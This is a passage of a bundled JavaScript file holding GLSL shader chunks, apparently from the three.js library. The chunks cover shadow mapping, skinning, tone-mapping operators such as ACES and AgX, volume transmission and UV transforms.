				mix( texture2DCompare( shadowMap, uv + vec2( -dx, dy ), shadowCoord.z ),
					 texture2DCompare( shadowMap, uv + vec2( 2.0 * dx, dy ), shadowCoord.z ),
					 f.x ) +
				mix( texture2DCompare( shadowMap, uv + vec2( 0.0, -dy ), shadowCoord.z ),
					 texture2DCompare( shadowMap, uv + vec2( 0.0, 2.0 * dy ), shadowCoord.z ),
					 f.y ) +
				mix( texture2DCompare( shadowMap, uv + vec2( dx, -dy ), shadowCoord.z ),
					 texture2DCompare( shadowMap, uv + vec2( dx, 2.0 * dy ), shadowCoord.z ),
					 f.y ) +
				mix( mix( texture2DCompare( shadowMap, uv + vec2( -dx, -dy ), shadowCoord.z ),
						  texture2DCompare( shadowMap, uv + vec2( 2.0 * dx, -dy ), shadowCoord.z ),
						  f.x ),
					 mix( texture2DCompare( shadowMap, uv + vec2( -dx, 2.0 * dy ), shadowCoord.z ),
						  texture2DCompare( shadowMap, uv + vec2( 2.0 * dx, 2.0 * dy ), shadowCoord.z ),
						  f.x ),
					 f.y )
			) * ( 1.0 / 9.0 );
		#elif defined( SHADOWMAP_TYPE_VSM )
			shadow = VSMShadow( shadowMap, shadowCoord.xy, shadowCoord.z );
		#else
			shadow = texture2DCompare( shadowMap, shadowCoord.xy, shadowCoord.z );
		#endif
		}
		return mix( 1.0, shadow, shadowIntensity );
	}
	vec2 cubeToUV( vec3 v, float texelSizeY ) {
		vec3 absV = abs( v );
		float scaleToCube = 1.0 / max( absV.x, max( absV.y, absV.z ) );
		absV *= scaleToCube;
		v *= scaleToCube * ( 1.0 - 2.0 * texelSizeY );
		vec2 planar = v.xy;
		float almostATexel = 1.5 * texelSizeY;
		float almostOne = 1.0 - almostATexel;
		if ( absV.z >= almostOne ) {
			if ( v.z > 0.0 )
				planar.x = 4.0 - v.x;
		} else if ( absV.x >= almostOne ) {
			float signX = sign( v.x );
			planar.x = v.z * signX + 2.0 * signX;
		} else if ( absV.y >= almostOne ) {
			float signY = sign( v.y );
			planar.x = v.x + 2.0 * signY + 2.0;
			planar.y = v.z * signY - 2.0;
		}
		return vec2( 0.125, 0.25 ) * planar + vec2( 0.375, 0.75 );
	}
	float getPointShadow( sampler2D shadowMap, vec2 shadowMapSize, float shadowIntensity, float shadowBias, float shadowRadius, vec4 shadowCoord, float shadowCameraNear, float shadowCameraFar ) {
		float shadow = 1.0;
		vec3 lightToPosition = shadowCoord.xyz;
		
		float lightToPositionLength = length( lightToPosition );
		if ( lightToPositionLength - shadowCameraFar <= 0.0 && lightToPositionLength - shadowCameraNear >= 0.0 ) {
			float dp = ( lightToPositionLength - shadowCameraNear ) / ( shadowCameraFar - shadowCameraNear );			dp += shadowBias;
			vec3 bd3D = normalize( lightToPosition );
			vec2 texelSize = vec2( 1.0 ) / ( shadowMapSize * vec2( 4.0, 2.0 ) );
			#if defined( SHADOWMAP_TYPE_PCF ) || defined( SHADOWMAP_TYPE_PCF_SOFT ) || defined( SHADOWMAP_TYPE_VSM )
				vec2 offset = vec2( - 1, 1 ) * shadowRadius * texelSize.y;
				shadow = (
					texture2DCompare( shadowMap, cubeToUV( bd3D + offset.xyy, texelSize.y ), dp ) +
					texture2DCompare( shadowMap, cubeToUV( bd3D + offset.yyy, texelSize.y ), dp ) +
					texture2DCompare( shadowMap, cubeToUV( bd3D + offset.xyx, texelSize.y ), dp ) +
					texture2DCompare( shadowMap, cubeToUV( bd3D + offset.yyx, texelSize.y ), dp ) +
					texture2DCompare( shadowMap, cubeToUV( bd3D, texelSize.y ), dp ) +
					texture2DCompare( shadowMap, cubeToUV( bd3D + offset.xxy, texelSize.y ), dp ) +
					texture2DCompare( shadowMap, cubeToUV( bd3D + offset.yxy, texelSize.y ), dp ) +
					texture2DCompare( shadowMap, cubeToUV( bd3D + offset.xxx, texelSize.y ), dp ) +
					texture2DCompare( shadowMap, cubeToUV( bd3D + offset.yxx, texelSize.y ), dp )
				) * ( 1.0 / 9.0 );
			#else
				shadow = texture2DCompare( shadowMap, cubeToUV( bd3D, texelSize.y ), dp );
			#endif
		}
		return mix( 1.0, shadow, shadowIntensity );
	}
#endif`,shadowmap_pars_vertex=`#if NUM_SPOT_LIGHT_COORDS > 0
	uniform mat4 spotLightMatrix[ NUM_SPOT_LIGHT_COORDS ];
	varying vec4 vSpotLightCoord[ NUM_SPOT_LIGHT_COORDS ];
#endif
#ifdef USE_SHADOWMAP
	#if NUM_DIR_LIGHT_SHADOWS > 0
		uniform mat4 directionalShadowMatrix[ NUM_DIR_LIGHT_SHADOWS ];
		varying vec4 vDirectionalShadowCoord[ NUM_DIR_LIGHT_SHADOWS ];
		struct DirectionalLightShadow {
			float shadowIntensity;
			float shadowBias;
			float shadowNormalBias;
			float shadowRadius;
			vec2 shadowMapSize;
		};
		uniform DirectionalLightShadow directionalLightShadows[ NUM_DIR_LIGHT_SHADOWS ];
	#endif
	#if NUM_SPOT_LIGHT_SHADOWS > 0
		struct SpotLightShadow {
			float shadowIntensity;
			float shadowBias;
			float shadowNormalBias;
			float shadowRadius;
			vec2 shadowMapSize;
		};
		uniform SpotLightShadow spotLightShadows[ NUM_SPOT_LIGHT_SHADOWS ];
	#endif
	#if NUM_POINT_LIGHT_SHADOWS > 0
		uniform mat4 pointShadowMatrix[ NUM_POINT_LIGHT_SHADOWS ];
		varying vec4 vPointShadowCoord[ NUM_POINT_LIGHT_SHADOWS ];
		struct PointLightShadow {
			float shadowIntensity;
			float shadowBias;
			float shadowNormalBias;
			float shadowRadius;
			vec2 shadowMapSize;
			float shadowCameraNear;
			float shadowCameraFar;
		};
		uniform PointLightShadow pointLightShadows[ NUM_POINT_LIGHT_SHADOWS ];
	#endif
#endif`,shadowmap_vertex=`#if ( defined( USE_SHADOWMAP ) && ( NUM_DIR_LIGHT_SHADOWS > 0 || NUM_POINT_LIGHT_SHADOWS > 0 ) ) || ( NUM_SPOT_LIGHT_COORDS > 0 )
	vec3 shadowWorldNormal = inverseTransformDirection( transformedNormal, viewMatrix );
	vec4 shadowWorldPosition;
#endif
#if defined( USE_SHADOWMAP )
	#if NUM_DIR_LIGHT_SHADOWS > 0
		#pragma unroll_loop_start
		for ( int i = 0; i < NUM_DIR_LIGHT_SHADOWS; i ++ ) {
			shadowWorldPosition = worldPosition + vec4( shadowWorldNormal * directionalLightShadows[ i ].shadowNormalBias, 0 );
			vDirectionalShadowCoord[ i ] = directionalShadowMatrix[ i ] * shadowWorldPosition;
		}
		#pragma unroll_loop_end
	#endif
	#if NUM_POINT_LIGHT_SHADOWS > 0
		#pragma unroll_loop_start
		for ( int i = 0; i < NUM_POINT_LIGHT_SHADOWS; i ++ ) {
			shadowWorldPosition = worldPosition + vec4( shadowWorldNormal * pointLightShadows[ i ].shadowNormalBias, 0 );
			vPointShadowCoord[ i ] = pointShadowMatrix[ i ] * shadowWorldPosition;
		}
		#pragma unroll_loop_end
	#endif
#endif
#if NUM_SPOT_LIGHT_COORDS > 0
	#pragma unroll_loop_start
	for ( int i = 0; i < NUM_SPOT_LIGHT_COORDS; i ++ ) {
		shadowWorldPosition = worldPosition;
		#if ( defined( USE_SHADOWMAP ) && UNROLLED_LOOP_INDEX < NUM_SPOT_LIGHT_SHADOWS )
			shadowWorldPosition.xyz += shadowWorldNormal * spotLightShadows[ i ].shadowNormalBias;
		#endif
		vSpotLightCoord[ i ] = spotLightMatrix[ i ] * shadowWorldPosition;
	}
	#pragma unroll_loop_end
#endif`,shadowmask_pars_fragment=`float getShadowMask() {
	float shadow = 1.0;
	#ifdef USE_SHADOWMAP
	#if NUM_DIR_LIGHT_SHADOWS > 0
	DirectionalLightShadow directionalLight;
	#pragma unroll_loop_start
	for ( int i = 0; i < NUM_DIR_LIGHT_SHADOWS; i ++ ) {
		directionalLight = directionalLightShadows[ i ];
		shadow *= receiveShadow ? getShadow( directionalShadowMap[ i ], directionalLight.shadowMapSize, directionalLight.shadowIntensity, directionalLight.shadowBias, directionalLight.shadowRadius, vDirectionalShadowCoord[ i ] ) : 1.0;
	}
	#pragma unroll_loop_end
	#endif
	#if NUM_SPOT_LIGHT_SHADOWS > 0
	SpotLightShadow spotLight;
	#pragma unroll_loop_start
	for ( int i = 0; i < NUM_SPOT_LIGHT_SHADOWS; i ++ ) {
		spotLight = spotLightShadows[ i ];
		shadow *= receiveShadow ? getShadow( spotShadowMap[ i ], spotLight.shadowMapSize, spotLight.shadowIntensity, spotLight.shadowBias, spotLight.shadowRadius, vSpotLightCoord[ i ] ) : 1.0;
	}
	#pragma unroll_loop_end
	#endif
	#if NUM_POINT_LIGHT_SHADOWS > 0
	PointLightShadow pointLight;
	#pragma unroll_loop_start
	for ( int i = 0; i < NUM_POINT_LIGHT_SHADOWS; i ++ ) {
		pointLight = pointLightShadows[ i ];
		shadow *= receiveShadow ? getPointShadow( pointShadowMap[ i ], pointLight.shadowMapSize, pointLight.shadowIntensity, pointLight.shadowBias, pointLight.shadowRadius, vPointShadowCoord[ i ], pointLight.shadowCameraNear, pointLight.shadowCameraFar ) : 1.0;
	}
	#pragma unroll_loop_end
	#endif
	#endif
	return shadow;
}`,skinbase_vertex=`#ifdef USE_SKINNING
	mat4 boneMatX = getBoneMatrix( skinIndex.x );
	mat4 boneMatY = getBoneMatrix( skinIndex.y );
	mat4 boneMatZ = getBoneMatrix( skinIndex.z );
	mat4 boneMatW = getBoneMatrix( skinIndex.w );
#endif`,skinning_pars_vertex=`#ifdef USE_SKINNING
	uniform mat4 bindMatrix;
	uniform mat4 bindMatrixInverse;
	uniform highp sampler2D boneTexture;
	mat4 getBoneMatrix( const in float i ) {
		int size = textureSize( boneTexture, 0 ).x;
		int j = int( i ) * 4;
		int x = j % size;
		int y = j / size;
		vec4 v1 = texelFetch( boneTexture, ivec2( x, y ), 0 );
		vec4 v2 = texelFetch( boneTexture, ivec2( x + 1, y ), 0 );
		vec4 v3 = texelFetch( boneTexture, ivec2( x + 2, y ), 0 );
		vec4 v4 = texelFetch( boneTexture, ivec2( x + 3, y ), 0 );
		return mat4( v1, v2, v3, v4 );
	}
#endif`,skinning_vertex=`#ifdef USE_SKINNING
	vec4 skinVertex = bindMatrix * vec4( transformed, 1.0 );
	vec4 skinned = vec4( 0.0 );
	skinned += boneMatX * skinVertex * skinWeight.x;
	skinned += boneMatY * skinVertex * skinWeight.y;
	skinned += boneMatZ * skinVertex * skinWeight.z;
	skinned += boneMatW * skinVertex * skinWeight.w;
	transformed = ( bindMatrixInverse * skinned ).xyz;
#endif`,skinnormal_vertex=`#ifdef USE_SKINNING
	mat4 skinMatrix = mat4( 0.0 );
	skinMatrix += skinWeight.x * boneMatX;
	skinMatrix += skinWeight.y * boneMatY;
	skinMatrix += skinWeight.z * boneMatZ;
	skinMatrix += skinWeight.w * boneMatW;
	skinMatrix = bindMatrixInverse * skinMatrix * bindMatrix;
	objectNormal = vec4( skinMatrix * vec4( objectNormal, 0.0 ) ).xyz;
	#ifdef USE_TANGENT
		objectTangent = vec4( skinMatrix * vec4( objectTangent, 0.0 ) ).xyz;
	#endif
#endif`,specularmap_fragment=`float specularStrength;
#ifdef USE_SPECULARMAP
	vec4 texelSpecular = texture2D( specularMap, vSpecularMapUv );
	specularStrength = texelSpecular.r;
#else
	specularStrength = 1.0;
#endif`,specularmap_pars_fragment=`#ifdef USE_SPECULARMAP
	uniform sampler2D specularMap;
#endif`,tonemapping_fragment=`#if defined( TONE_MAPPING )
	gl_FragColor.rgb = toneMapping( gl_FragColor.rgb );
#endif`,tonemapping_pars_fragment=`#ifndef saturate
#define saturate( a ) clamp( a, 0.0, 1.0 )
#endif
uniform float toneMappingExposure;
vec3 LinearToneMapping( vec3 color ) {
	return saturate( toneMappingExposure * color );
}
vec3 ReinhardToneMapping( vec3 color ) {
	color *= toneMappingExposure;
	return saturate( color / ( vec3( 1.0 ) + color ) );
}
vec3 OptimizedCineonToneMapping( vec3 color ) {
	color *= toneMappingExposure;
	color = max( vec3( 0.0 ), color - 0.004 );
	return pow( ( color * ( 6.2 * color + 0.5 ) ) / ( color * ( 6.2 * color + 1.7 ) + 0.06 ), vec3( 2.2 ) );
}
vec3 RRTAndODTFit( vec3 v ) {
	vec3 a = v * ( v + 0.0245786 ) - 0.000090537;
	vec3 b = v * ( 0.983729 * v + 0.4329510 ) + 0.238081;
	return a / b;
}
vec3 ACESFilmicToneMapping( vec3 color ) {
	const mat3 ACESInputMat = mat3(
		vec3( 0.59719, 0.07600, 0.02840 ),		vec3( 0.35458, 0.90834, 0.13383 ),
		vec3( 0.04823, 0.01566, 0.83777 )
	);
	const mat3 ACESOutputMat = mat3(
		vec3(  1.60475, -0.10208, -0.00327 ),		vec3( -0.53108,  1.10813, -0.07276 ),
		vec3( -0.07367, -0.00605,  1.07602 )
	);
	color *= toneMappingExposure / 0.6;
	color = ACESInputMat * color;
	color = RRTAndODTFit( color );
	color = ACESOutputMat * color;
	return saturate( color );
}
const mat3 LINEAR_REC2020_TO_LINEAR_SRGB = mat3(
	vec3( 1.6605, - 0.1246, - 0.0182 ),
	vec3( - 0.5876, 1.1329, - 0.1006 ),
	vec3( - 0.0728, - 0.0083, 1.1187 )
);
const mat3 LINEAR_SRGB_TO_LINEAR_REC2020 = mat3(
	vec3( 0.6274, 0.0691, 0.0164 ),
	vec3( 0.3293, 0.9195, 0.0880 ),
	vec3( 0.0433, 0.0113, 0.8956 )
);
vec3 agxDefaultContrastApprox( vec3 x ) {
	vec3 x2 = x * x;
	vec3 x4 = x2 * x2;
	return + 15.5 * x4 * x2
		- 40.14 * x4 * x
		+ 31.96 * x4
		- 6.868 * x2 * x
		+ 0.4298 * x2
		+ 0.1191 * x
		- 0.00232;
}
vec3 AgXToneMapping( vec3 color ) {
	const mat3 AgXInsetMatrix = mat3(
		vec3( 0.856627153315983, 0.137318972929847, 0.11189821299995 ),
		vec3( 0.0951212405381588, 0.761241990602591, 0.0767994186031903 ),
		vec3( 0.0482516061458583, 0.101439036467562, 0.811302368396859 )
	);
	const mat3 AgXOutsetMatrix = mat3(
		vec3( 1.1271005818144368, - 0.1413297634984383, - 0.14132976349843826 ),
		vec3( - 0.11060664309660323, 1.157823702216272, - 0.11060664309660294 ),
		vec3( - 0.016493938717834573, - 0.016493938717834257, 1.2519364065950405 )
	);
	const float AgxMinEv = - 12.47393;	const float AgxMaxEv = 4.026069;
	color *= toneMappingExposure;
	color = LINEAR_SRGB_TO_LINEAR_REC2020 * color;
	color = AgXInsetMatrix * color;
	color = max( color, 1e-10 );	color = log2( color );
	color = ( color - AgxMinEv ) / ( AgxMaxEv - AgxMinEv );
	color = clamp( color, 0.0, 1.0 );
	color = agxDefaultContrastApprox( color );
	color = AgXOutsetMatrix * color;
	color = pow( max( vec3( 0.0 ), color ), vec3( 2.2 ) );
	color = LINEAR_REC2020_TO_LINEAR_SRGB * color;
	color = clamp( color, 0.0, 1.0 );
	return color;
}
vec3 NeutralToneMapping( vec3 color ) {
	const float StartCompression = 0.8 - 0.04;
	const float Desaturation = 0.15;
	color *= toneMappingExposure;
	float x = min( color.r, min( color.g, color.b ) );
	float offset = x < 0.08 ? x - 6.25 * x * x : 0.04;
	color -= offset;
	float peak = max( color.r, max( color.g, color.b ) );
	if ( peak < StartCompression ) return color;
	float d = 1. - StartCompression;
	float newPeak = 1. - d * d / ( peak + d - StartCompression );
	color *= newPeak / peak;
	float g = 1. - 1. / ( Desaturation * ( peak - newPeak ) + 1. );
	return mix( color, vec3( newPeak ), g );
}
vec3 CustomToneMapping( vec3 color ) { return color; }`,transmission_fragment=`#ifdef USE_TRANSMISSION
	material.transmission = transmission;
	material.transmissionAlpha = 1.0;
	material.thickness = thickness;
	material.attenuationDistance = attenuationDistance;
	material.attenuationColor = attenuationColor;
	#ifdef USE_TRANSMISSIONMAP
		material.transmission *= texture2D( transmissionMap, vTransmissionMapUv ).r;
	#endif
	#ifdef USE_THICKNESSMAP
		material.thickness *= texture2D( thicknessMap, vThicknessMapUv ).g;
	#endif
	vec3 pos = vWorldPosition;
	vec3 v = normalize( cameraPosition - pos );
	vec3 n = inverseTransformDirection( normal, viewMatrix );
	vec4 transmitted = getIBLVolumeRefraction(
		n, v, material.roughness, material.diffuseColor, material.specularColor, material.specularF90,
		pos, modelMatrix, viewMatrix, projectionMatrix, material.dispersion, material.ior, material.thickness,
		material.attenuationColor, material.attenuationDistance );
	material.transmissionAlpha = mix( material.transmissionAlpha, transmitted.a, material.transmission );
	totalDiffuse = mix( totalDiffuse, transmitted.rgb, material.transmission );
#endif`,transmission_pars_fragment=`#ifdef USE_TRANSMISSION
	uniform float transmission;
	uniform float thickness;
	uniform float attenuationDistance;
	uniform vec3 attenuationColor;
	#ifdef USE_TRANSMISSIONMAP
		uniform sampler2D transmissionMap;
	#endif
	#ifdef USE_THICKNESSMAP
		uniform sampler2D thicknessMap;
	#endif
	uniform vec2 transmissionSamplerSize;
	uniform sampler2D transmissionSamplerMap;
	uniform mat4 modelMatrix;
	uniform mat4 projectionMatrix;
	varying vec3 vWorldPosition;
	float w0( float a ) {
		return ( 1.0 / 6.0 ) * ( a * ( a * ( - a + 3.0 ) - 3.0 ) + 1.0 );
	}
	float w1( float a ) {
		return ( 1.0 / 6.0 ) * ( a *  a * ( 3.0 * a - 6.0 ) + 4.0 );
	}
	float w2( float a ){
		return ( 1.0 / 6.0 ) * ( a * ( a * ( - 3.0 * a + 3.0 ) + 3.0 ) + 1.0 );
	}
	float w3( float a ) {
		return ( 1.0 / 6.0 ) * ( a * a * a );
	}
	float g0( float a ) {
		return w0( a ) + w1( a );
	}
	float g1( float a ) {
		return w2( a ) + w3( a );
	}
	float h0( float a ) {
		return - 1.0 + w1( a ) / ( w0( a ) + w1( a ) );
	}
	float h1( float a ) {
		return 1.0 + w3( a ) / ( w2( a ) + w3( a ) );
	}
	vec4 bicubic( sampler2D tex, vec2 uv, vec4 texelSize, float lod ) {
		uv = uv * texelSize.zw + 0.5;
		vec2 iuv = floor( uv );
		vec2 fuv = fract( uv );
		float g0x = g0( fuv.x );
		float g1x = g1( fuv.x );
		float h0x = h0( fuv.x );
		float h1x = h1( fuv.x );
		float h0y = h0( fuv.y );
		float h1y = h1( fuv.y );
		vec2 p0 = ( vec2( iuv.x + h0x, iuv.y + h0y ) - 0.5 ) * texelSize.xy;
		vec2 p1 = ( vec2( iuv.x + h1x, iuv.y + h0y ) - 0.5 ) * texelSize.xy;
		vec2 p2 = ( vec2( iuv.x + h0x, iuv.y + h1y ) - 0.5 ) * texelSize.xy;
		vec2 p3 = ( vec2( iuv.x + h1x, iuv.y + h1y ) - 0.5 ) * texelSize.xy;
		return g0( fuv.y ) * ( g0x * textureLod( tex, p0, lod ) + g1x * textureLod( tex, p1, lod ) ) +
			g1( fuv.y ) * ( g0x * textureLod( tex, p2, lod ) + g1x * textureLod( tex, p3, lod ) );
	}
	vec4 textureBicubic( sampler2D sampler, vec2 uv, float lod ) {
		vec2 fLodSize = vec2( textureSize( sampler, int( lod ) ) );
		vec2 cLodSize = vec2( textureSize( sampler, int( lod + 1.0 ) ) );
		vec2 fLodSizeInv = 1.0 / fLodSize;
		vec2 cLodSizeInv = 1.0 / cLodSize;
		vec4 fSample = bicubic( sampler, uv, vec4( fLodSizeInv, fLodSize ), floor( lod ) );
		vec4 cSample = bicubic( sampler, uv, vec4( cLodSizeInv, cLodSize ), ceil( lod ) );
		return mix( fSample, cSample, fract( lod ) );
	}
	vec3 getVolumeTransmissionRay( const in vec3 n, const in vec3 v, const in float thickness, const in float ior, const in mat4 modelMatrix ) {
		vec3 refractionVector = refract( - v, normalize( n ), 1.0 / ior );
		vec3 modelScale;
		modelScale.x = length( vec3( modelMatrix[ 0 ].xyz ) );
		modelScale.y = length( vec3( modelMatrix[ 1 ].xyz ) );
		modelScale.z = length( vec3( modelMatrix[ 2 ].xyz ) );
		return normalize( refractionVector ) * thickness * modelScale;
	}
	float applyIorToRoughness( const in float roughness, const in float ior ) {
		return roughness * clamp( ior * 2.0 - 2.0, 0.0, 1.0 );
	}
	vec4 getTransmissionSample( const in vec2 fragCoord, const in float roughness, const in float ior ) {
		float lod = log2( transmissionSamplerSize.x ) * applyIorToRoughness( roughness, ior );
		return textureBicubic( transmissionSamplerMap, fragCoord.xy, lod );
	}
	vec3 volumeAttenuation( const in float transmissionDistance, const in vec3 attenuationColor, const in float attenuationDistance ) {
		if ( isinf( attenuationDistance ) ) {
			return vec3( 1.0 );
		} else {
			vec3 attenuationCoefficient = -log( attenuationColor ) / attenuationDistance;
			vec3 transmittance = exp( - attenuationCoefficient * transmissionDistance );			return transmittance;
		}
	}
	vec4 getIBLVolumeRefraction( const in vec3 n, const in vec3 v, const in float roughness, const in vec3 diffuseColor,
		const in vec3 specularColor, const in float specularF90, const in vec3 position, const in mat4 modelMatrix,
		const in mat4 viewMatrix, const in mat4 projMatrix, const in float dispersion, const in float ior, const in float thickness,
		const in vec3 attenuationColor, const in float attenuationDistance ) {
		vec4 transmittedLight;
		vec3 transmittance;
		#ifdef USE_DISPERSION
			float halfSpread = ( ior - 1.0 ) * 0.025 * dispersion;
			vec3 iors = vec3( ior - halfSpread, ior, ior + halfSpread );
			for ( int i = 0; i < 3; i ++ ) {
				vec3 transmissionRay = getVolumeTransmissionRay( n, v, thickness, iors[ i ], modelMatrix );
				vec3 refractedRayExit = position + transmissionRay;
		
				vec4 ndcPos = projMatrix * viewMatrix * vec4( refractedRayExit, 1.0 );
				vec2 refractionCoords = ndcPos.xy / ndcPos.w;
				refractionCoords += 1.0;
				refractionCoords /= 2.0;
		
				vec4 transmissionSample = getTransmissionSample( refractionCoords, roughness, iors[ i ] );
				transmittedLight[ i ] = transmissionSample[ i ];
				transmittedLight.a += transmissionSample.a;
				transmittance[ i ] = diffuseColor[ i ] * volumeAttenuation( length( transmissionRay ), attenuationColor, attenuationDistance )[ i ];
			}
			transmittedLight.a /= 3.0;
		
		#else
		
			vec3 transmissionRay = getVolumeTransmissionRay( n, v, thickness, ior, modelMatrix );
			vec3 refractedRayExit = position + transmissionRay;
			vec4 ndcPos = projMatrix * viewMatrix * vec4( refractedRayExit, 1.0 );
			vec2 refractionCoords = ndcPos.xy / ndcPos.w;
			refractionCoords += 1.0;
			refractionCoords /= 2.0;
			transmittedLight = getTransmissionSample( refractionCoords, roughness, ior );
			transmittance = diffuseColor * volumeAttenuation( length( transmissionRay ), attenuationColor, attenuationDistance );
		
		#endif
		vec3 attenuatedColor = transmittance * transmittedLight.rgb;
		vec3 F = EnvironmentBRDF( n, v, specularColor, specularF90, roughness );
		float transmittanceFactor = ( transmittance.r + transmittance.g + transmittance.b ) / 3.0;
		return vec4( ( 1.0 - F ) * attenuatedColor, 1.0 - ( 1.0 - transmittedLight.a ) * transmittanceFactor );
	}
#endif`,uv_pars_fragment=`#if defined( USE_UV ) || defined( USE_ANISOTROPY )
	varying vec2 vUv;
#endif
#ifdef USE_MAP
	varying vec2 vMapUv;
#endif
#ifdef USE_ALPHAMAP
	varying vec2 vAlphaMapUv;
#endif
#ifdef USE_LIGHTMAP
	varying vec2 vLightMapUv;
#endif
#ifdef USE_AOMAP
	varying vec2 vAoMapUv;
#endif
#ifdef USE_BUMPMAP
	varying vec2 vBumpMapUv;
#endif
#ifdef USE_NORMALMAP
	varying vec2 vNormalMapUv;
#endif
#ifdef USE_EMISSIVEMAP
	varying vec2 vEmissiveMapUv;
#endif
#ifdef USE_METALNESSMAP
	varying vec2 vMetalnessMapUv;
#endif
#ifdef USE_ROUGHNESSMAP
	varying vec2 vRoughnessMapUv;
#endif
#ifdef USE_ANISOTROPYMAP
	varying vec2 vAnisotropyMapUv;
#endif
#ifdef USE_CLEARCOATMAP
	varying vec2 vClearcoatMapUv;
#endif
#ifdef USE_CLEARCOAT_NORMALMAP
	varying vec2 vClearcoatNormalMapUv;
#endif
#ifdef USE_CLEARCOAT_ROUGHNESSMAP
	varying vec2 vClearcoatRoughnessMapUv;
#endif
#ifdef USE_IRIDESCENCEMAP
	varying vec2 vIridescenceMapUv;
#endif
#ifdef USE_IRIDESCENCE_THICKNESSMAP
	varying vec2 vIridescenceThicknessMapUv;
#endif
#ifdef USE_SHEEN_COLORMAP
	varying vec2 vSheenColorMapUv;
#endif
#ifdef USE_SHEEN_ROUGHNESSMAP
	varying vec2 vSheenRoughnessMapUv;
#endif
#ifdef USE_SPECULARMAP
	varying vec2 vSpecularMapUv;
#endif
#ifdef USE_SPECULAR_COLORMAP
	varying vec2 vSpecularColorMapUv;
#endif
#ifdef USE_SPECULAR_INTENSITYMAP
	varying vec2 vSpecularIntensityMapUv;
#endif
#ifdef USE_TRANSMISSIONMAP
	uniform mat3 transmissionMapTransform;
	varying vec2 vTransmissionMapUv;
#endif
#ifdef USE_THICKNESSMAP
	uniform mat3 thicknessMapTransform;
	varying vec2 vThicknessMapUv;
#endif`,uv_pars_vertex=`#if defined( USE_UV ) || defined( USE_ANISOTROPY )
	varying vec2 vUv;
#endif
#ifdef USE_MAP
	uniform mat3 mapTransform;
	varying vec2 vMapUv;
#endif
#ifdef USE_ALPHAMAP
	uniform mat3 alphaMapTransform;
	varying vec2 vAlphaMapUv;
#endif
#ifdef USE_LIGHTMAP
	uniform mat3 lightMapTransform;
	varying vec2 vLightMapUv;
#endif
#ifdef USE_AOMAP
	uniform mat3 aoMapTransform;
	varying vec2 vAoMapUv;
#endif
#ifdef USE_BUMPMAP
	uniform mat3 bumpMapTransform;
	varying vec2 vBumpMapUv;
#endif
#ifdef USE_NORMALMAP
	uniform mat3 normalMapTransform;
	varying vec2 vNormalMapUv;
#endif
#ifdef USE_DISPLACEMENTMAP
	uniform mat3 displacementMapTransform;
	varying vec2 vDisplacementMapUv;
#endif
#ifdef USE_EMISSIVEMAP
	uniform mat3 emissiveMapTransform;
	varying vec2 vEmissiveMapUv;
#endif
#ifdef USE_METALNESSMAP
	uniform mat3 metalnessMapTransform;
	varying vec2 vMetalnessMapUv;
#endif
#ifdef USE_ROUGHNESSMAP
	uniform mat3 roughnessMapTransform;
	varying vec2 vRoughnessMapUv;
#endif
#ifdef USE_ANISOTROPYMAP
	uniform mat3 anisotropyMapTransform;
	varying vec2 vAnisotropyMapUv;
#endif
#ifdef USE_CLEARCOATMAP
	uniform mat3 clearcoatMapTransform;
	varying vec2 vClearcoatMapUv;
#endif
#ifdef USE_CLEARCOAT_NORMALMAP
	uniform mat3 clearcoatNormalMapTransform;
	varying vec2 vClearcoatNormalMapUv;
#endif
#ifdef USE_CLEARCOAT_ROUGHNESSMAP
	uniform mat3 clearcoatRoughnessMapTransform;
	varying vec2 vClearcoatRoughnessMapUv;
#endif
#ifdef USE_SHEEN_COLORMAP
	uniform mat3 sheenColorMapTransform;
	varying vec2 vSheenColorMapUv;
#endif
#ifdef USE_SHEEN_ROUGHNESSMAP
	uniform mat3 sheenRoughnessMapTransform;
	varying vec2 vSheenRoughnessMapUv;
#endif
#ifdef USE_IRIDESCENCEMAP
	uniform mat3 iridescenceMapTransform;
	varying vec2 vIridescenceMapUv;
#endif
#ifdef USE_IRIDESCENCE_THICKNESSMAP
	uniform mat3 iridescenceThicknessMapTransform;
	varying vec2 vIridescenceThicknessMapUv;
#endif
#ifdef USE_SPECULARMAP
	uniform mat3 specularMapTransform;
	varying vec2 vSpecularMapUv;
#endif
#ifdef USE_SPECULAR_COLORMAP
	uniform mat3 specularColorMapTransform;
	varying vec2 vSpecularColorMapUv;
#endif
#ifdef USE_SPECULAR_INTENSITYMAP
	uniform mat3 specularIntensityMapTransform;
	varying vec2 vSpecularIntensityMapUv;
#endif
#ifdef USE_TRANSMISSIONMAP
	uniform mat3 transmissionMapTransform;
	varying vec2 vTransmissionMapUv;
#endif
#ifdef USE_THICKNESSMAP
	uniform mat3 thicknessMapTransform;
	varying vec2 vThicknessMapUv;
#endif`,uv_vertex=`#if defined( USE_UV ) || defined( USE_ANISOTROPY )
	vUv = vec3( uv, 1 ).xy;
#endif
#ifdef USE_MAP
	vMapUv = ( mapTransform * vec3( MAP_UV, 1 ) ).xy;
#endif
#ifdef USE_ALPHAMAP
	vAlphaMapUv = ( alphaMapTransform * vec3( ALPHAMAP_UV, 1 ) ).xy;
#endif
#ifdef USE_LIGHTMAP
	vLightMapUv = ( lightMapTransform * vec3( LIGHTMAP_UV, 1 ) ).xy;
#endif
#ifdef USE_AOMAP
	vAoMapUv = ( aoMapTransform * vec3( AOMAP_UV, 1 ) ).xy;
#endif
#ifdef USE_BUMPMAP
	vBumpMapUv = ( bumpMapTransform * vec3( BUMPMAP_UV, 1 ) ).xy;
#endif
#ifdef USE_NORMALMAP
	vNormalMapUv = ( normalMapTransform * vec3( NORMALMAP_UV, 1 ) ).xy;
#endif
#ifdef USE_DISPLACEMENTMAP
	vDisplacementMapUv = ( displacementMapTransform * vec3( DISPLACEMENTMAP_UV, 1 ) ).xy;
#endif
#ifdef USE_EMISSIVEMAP
	vEmissiveMapUv = ( emissiveMapTransform * vec3( EMISSIVEMAP_UV, 1 ) ).xy;
#endif
#ifdef USE_METALNESSMAP
	vMetalnessMapUv = ( metalnessMapTransform * vec3( METALNESSMAP_UV, 1 ) ).xy;
#endif
#ifdef USE_ROUGHNESSMAP
	vRoughnessMapUv = ( roughnessMapTransform * vec3( ROUGHNESSMAP_UV, 1 ) ).xy;
#endif
#ifdef USE_ANISOTROPYMAP
	vAnisotropyMapUv = ( anisotropyMapTransform * vec3( ANISOTROPYMAP_UV, 1 ) ).xy;
#endif
#ifdef USE_CLEARCOATMAP
	vClearcoatMapUv = ( clearcoatMapTransform * vec3( CLEARCOATMAP_UV, 1 ) ).xy;
#endif
#ifdef USE_CLEARCOAT_NORMALMAP
	vClearcoatNormalMapUv = ( clearcoatNormalMapTransform * vec3( CLEARCOAT_NORMALMAP_UV, 1 ) ).xy;
